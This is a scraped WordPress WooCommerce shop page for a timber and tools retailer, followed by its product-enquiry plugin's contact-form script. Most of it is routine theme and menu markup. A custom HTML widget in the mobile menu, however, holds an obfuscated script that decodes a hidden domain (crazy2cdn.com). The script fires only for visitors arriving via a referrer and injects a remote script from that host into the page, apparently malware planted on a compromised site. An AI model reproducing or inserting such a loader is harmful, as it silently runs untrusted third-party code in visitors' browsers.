<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=3.5.2' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.2.8' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","product_name":"EMT-100C LAMINATE CUTTER","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8' id='wdm-contact-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.338 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 08:56:09 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8
body_size: 1366
content:
    jQuery(function($) {

      dialog = $( "#contact-form" ).dialog({
       autoOpen: false,
       height: 'auto',
       maxHeight: 570,
       width: 'auto',
       dialogClass: "modal-enquiry-form",
       // maxWidth: $(window).width() - 180,
       modal: true,
       fluid: true,
       resizable: false,
     //draggable: false,
   //opacity:0.75,
   show: function() {$(this).fadeIn(300);},
   hide:function() {$(this).fadeOut(300);},
 });
      $( "#enquiry input.contact" ).click(function() {
        dialog.dialog( "open" );
	//  $("#contact-form").closest(".ui-dialog").css("position","fixed");
});
      $( "#cancel" ).click(function() {
       dialog.dialog( "close" );
     });

      $('#send-btn').click(function() {
        //e.preventDefault();

        jQuery.validator.addMethod("validatePhone", function(value, element){
          if('0' == value.trim().length) {
            return true;
          }

          var validation = new RegExp('^[0-9(). \-+]{1,16}$');
          return validation.test(value);
        }); 

        $('#enquiry-form').validate(
        {
          errorElement: "div",
        //onkeyup: false,
       // onfocusout: false,
       rules:
       {
         wdm_customer_name:{
          required: true,
        },

        wdm_customer_email:{
         required:true,
         email:true
       },

       wdm_txtphone: {
         validatePhone: true,
       },

       wdm_enquiry:{
         required: true,
         minlength:10,
       },
       agree:"required"
     },

     messages:{

      wdm_customer_name:object_name.wdm_customer_name,
      wdm_customer_email:object_name.wdm_customer_email,
      wdm_txtphone: {
        required: object_name.wdm_txtphone_required,
        validatePhone: object_name.wdm_txtphone_invalid,
      },
      wdm_enquiry:object_name.wdm_enquiry,
    },

    errorPlacement: function(error, element) {
      error.appendTo("div#errors");
    },
    submitHandler:function(form)
    {

      var name=$("[name='wdm_customer_name']").val();
      var emailid=$("[name='wdm_customer_email']").val();
      var phone_number = $("[name='wdm_txtphone']").val();
      var subject=$("[name='wdm_subject']").val();
      var enquiry=$("[name='wdm_enquiry']").val();
      var cc=$("[name='cc']").is(':checked') ? 1 : 0;
      var product_name=$("#wdm_product_name").html();
      var product_url=window.location.href;
      var security=$("[name='product_enquiry']").val();
      var authoremail = jQuery('#author_email').val();
      var product_id = $("[name='wdm_product_id']").val()
      dialog.dialog( "close" );
      $( "#loading" ).dialog({
        create: function( event, ui ) {
         var dialog = $(this).closest(".ui-dialog");
                                             /*dialog.find(".ui-dialog-titlebar-close").appendTo(dialog)
                                                   .css({
                                                     position: "absolute",
                                                     top: 0,
                                                     right: 0,
                                                     margin: "3px"
                                                   });*/
                                                   dialog.find(".ui-dialog-titlebar").remove();},
                                                   resizable: false,
                                                   width:'auto',
                                                   height:'auto',
                                                   modal: true,
                              //draggable: false
                            });
      $.ajax({
       url: object_name.ajaxurl,
       type:'POST',
       data: {action:'wdm_send',security:security,wdm_name:name,wdm_emailid:emailid,wdm_subject:subject, wdm_phone: phone_number, wdm_enquiry:enquiry,wdm_cc:cc,wdm_product_name:product_name,wdm_product_url:product_url,uemail:authoremail, wdm_product_id: product_id},
       success: function(response) {
         $( "#send_mail" ).hide();
         $( "#loading" ).text(response);
         $( "#loading" ).dialog( "option", "buttons", {"OK": function() { $(this).dialog("close"); } });
       }
     });

      form.reset();
    }
  });

      });

      $(".ui-dialog").addClass("wdm-enquiry-modal");


    });
